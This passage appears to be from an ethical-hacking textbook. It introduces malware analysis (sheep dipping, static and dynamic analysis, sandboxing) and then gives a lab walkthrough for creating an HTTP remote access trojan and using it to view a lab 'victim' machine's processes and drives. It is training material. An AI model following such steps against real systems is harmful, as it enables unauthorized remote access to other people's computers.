

# **Malware Reverse Engineering**

## **Sheep Dipping**

Sheep Dipping is the analysis of suspected file and packets against viruses and malware before allowing them to be available for users in an isolated environment. This analysis is performing on a dedicated computer. This is initial line of defense running, with highly secured computing along with port monitoring, file monitoring, anti-viruses and other security programs.

## **Malware Analysis**

Malware Analysis is the process of identification of a malware till its verification that malware is completely removed, including observing the behavior of malware, scoping the potential threat to a system and finding other measures. Before explaining the malware analysis, the need for malware analysis and goal to be achieved by this analytics must be defined. Security analyst and security professional at some point in their career have performed malware analysis. The major goal of malware analysis is to gain detailed information and observe the behavior of malware, to maintain incident response and defense action to secure the organization.

Malware Analyses process start with Preparing the Testbed for analysis. Security Professional get ready a Virtual machine as a host operating system where dynamic malware analysis will be performed by executing the malware over the guest operating system. This host operating system is isolated from another network to observe the behavior of malware by quarantine the malware from the network.

After Executing a malware in a Testbed, Static and Dynamic Malware analysis are performed. Network connection is also setup later to observe the behavior using Process monitoring tools and Packet monitoring tools and debugging tools like OllyDbg and ProcDump.

## *Goals of Malware Analysis*

Malware analysis goals are defined below: -

- Diagnostics of threat severity or level of attack.
- Diagnostics of the type of Malware.
- Scope the attack
- Built defense to secure organization's network and systems.
- Finding a root cause.
- Built Incident response actions.
- Develop Anti-malware to eliminate.

## *Types of Malware Analysis*

Malware analysis is classified into two basic types.

## **Static Analysis**

Static Analysis or Code Analysis is performed by fragmenting the resources of the binary file without executing it and study each component. Disassembler such as IDA is used to disassemble the binary file.

## **Dynamic Analysis**

Dynamic Analysis or Behavioural Analysis is performed by executing the malware on a host and observing the behavior of the malware. These behavioral analyses are performed in a Sandbox environment.

Sandboxing technology helps in detection of threat in a dedicated manner in a sophisticated environment. During Sandboxing of a Malware, it is searched in the Intelligence database for the analysis report. It might be possible that diagnostics details are available if the threat is detected previously. When a threat is diagnosed before, its analytics are recorded for future use; it helps to diagnose now. If a match found is in the database, it helps in responding quickly.

# **Lab 7-1: HTTP RAT Trojan**

**Case Study:** Using HTTP RAT Trojan, we are going to create an HTTP Remote Access Trojan (RAT) server on Windows 7 machine (10.10.50.202). When an executable Trojan file is executed on the remote machine (in our case, Windows Server 2016, having IP address 10.10.50.211), it will create remote access of Windows Server 2016 on Windows 7.

#### **Topology:**



*Figure 7-02 Topology Diagram*

## **Configuration and Procedure:**

Go to Windows 7 machine and run the HTTP RAT Trojan.

- 1. Uncheck Notification with IP address to mail
- 2. Configure Port
- 3. Click Create







- 6. Go back to Windows 7.
- 7. Open Web browser
- 8. Go to IP address of victim's machine; in our case, 10.10.50.211



*Figure 7-06 Accessing Victim using HTTP*

HTTP connection is open from victim's machine. You can check running process, browse drives, check computer information of victim using this tool

9. Click **Running Processes**







